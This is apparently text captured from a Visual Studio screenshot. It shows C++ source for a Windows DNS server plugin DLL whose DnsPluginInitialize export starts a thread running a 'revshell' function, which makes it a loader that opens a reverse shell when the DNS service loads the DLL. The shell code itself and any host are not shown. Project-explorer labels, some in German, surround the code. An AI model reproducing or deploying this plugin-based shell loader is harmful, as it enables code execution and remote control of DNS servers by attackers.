 Win32Project1
(Global Scope)
DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4)
#include "stdafx.h"
#include "revshell.h"
#define DNS_PLUGIN_API  __declspec ( dllexport )
#pragma comment(linker,"/EXPORT:DnsPluginInitialize=?DnsPluginInitialize@@YAHPEAX0@Z")
DNS_PLUGIN_API int DnsPluginInitialize(PVOID a1, PVOID a2) {
    HANDLE h;
    DWORD threadId;
    h = CreateThread(0, 0, revshell, 0, 0, &threadId);
    return 0;
}
#pragma comment(linker,"/EXPORT:DnsPluginCleanup=?DnsPluginCleanup@@YAHXZ")
DNS_PLUGIN_API int DnsPluginCleanup() { return 0; }
#pragma comment(linker,"/EXPORT:DnsPluginQuery=?DnsPluginQuery@@YAHPEAX000@Z")
DNS_PLUGIN_API int DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4) { return 0; }
Search Solution Explorer (Ctrl+;)
Solution 'Win32Project1' (1 of 1 project)
Win32Project1
References
External Dependencies
Headerdateien
revshell.h
stdafx.h
targetver.h
Win32Project1.h
Quelldateien
dllmain.cpp
rev.cpp
stdafx.cpp
Win32Project1.cpp
Ressourcendateien
ReadMe.txt